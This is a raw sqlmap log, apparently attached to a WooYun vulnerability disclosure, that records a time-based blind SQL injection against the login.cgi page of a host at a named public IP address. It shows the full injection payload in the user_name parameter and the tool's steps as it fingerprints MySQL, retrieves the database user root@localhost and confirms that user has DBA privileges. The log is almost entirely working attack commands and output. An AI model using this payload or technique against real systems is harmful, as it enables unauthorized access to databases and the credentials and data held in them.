 sqlmap
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: https://60.30.2.74:443/login.cgi?act=login&user_name=admin' AND (SE
LECT * FROM (SELECT(SLEEP(30)))aJHY) AND 'uNaP'='uNaP&user_pwd=admin&lang=zh_CN.
UTF-8&t=0.11587642459198833&loginflag=1&ajax_rnd=43240748601965606268&user_name=
[object HTMLInputElement]&session_id=undefined&lang=[object HTMLSelectElement]
---
[19:58:06] [INFO] testing MySQL
[19:58:45] [INFO] confirming MySQL
[19:58:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:59:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:59:46] [INFO] testing if current user is DBA
[19:59:46] [INFO] fetching current user
[19:59:46] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[19:59:46] [INFO] retrieved: root@localhost
current user is DBA:    True
[20:32:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.30.2.74'
[*] shutting down at 20:32:46
www.wooyun.org